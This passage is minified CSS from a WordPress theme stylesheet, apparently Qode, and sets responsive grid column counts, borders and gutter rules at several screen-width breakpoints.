(max-width:1366px){.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3>.qodef-grid-inner{--qode-columns:3}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(3n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+4){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5>.qodef-grid-inner{--qode-columns:5}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(5n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+6){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6>.qodef-grid-inner{--qode-columns:6}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(6n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+7){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7>.qodef-grid-inner{--qode-columns:7}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(7n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+8){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8>.qodef-grid-inner{--qode-columns:8}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(8n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+9){border-top:0}}@media (max-width:1024px){.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--1>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--2>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--3>.qodef-grid-inner{--qode-columns:3}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(3n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+4){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--4>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--5>.qodef-grid-inner{--qode-columns:5}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(5n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+6){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--6>.qodef-grid-inner{--qode-columns:6}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(6n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+7){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--7>.qodef-grid-inner{--qode-columns:7}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(7n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+8){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--8>.qodef-grid-inner{--qode-columns:8}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(8n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1024--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+9){border-top:0}}@media (max-width:768px){.qodef-grid.qodef-responsive--custom.qodef-col-num--768--1>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--2>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--3>.qodef-grid-inner{--qode-columns:3}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(3n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+4){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--4>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--5>.qodef-grid-inner{--qode-columns:5}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(5n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+6){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--6>.qodef-grid-inner{--qode-columns:6}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(6n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+7){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--7>.qodef-grid-inner{--qode-columns:7}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(7n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+8){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--8>.qodef-grid-inner{--qode-columns:8}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(8n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--768--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+9){border-top:0}}@media (max-width:680px){.qodef-grid.qodef-responsive--custom.qodef-col-num--680--1>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--2>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--3>.qodef-grid-inner{--qode-columns:3}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(3n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+4){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--4>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--5>.qodef-grid-inner{--qode-columns:5}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(5n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+6){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--6>.qodef-grid-inner{--qode-columns:6}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(6n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+7){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--7>.qodef-grid-inner{--qode-columns:7}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(7n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+8){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--8>.qodef-grid-inner{--qode-columns:8}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(8n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--680--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+9){border-top:0}}@media (max-width:480px){.qodef-grid.qodef-responsive--custom.qodef-col-num--480--1>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--2>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--3>.qodef-grid-inner{--qode-columns:3}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(3n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+4){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--4>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--5>.qodef-grid-inner{--qode-columns:5}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(5n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--480--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid 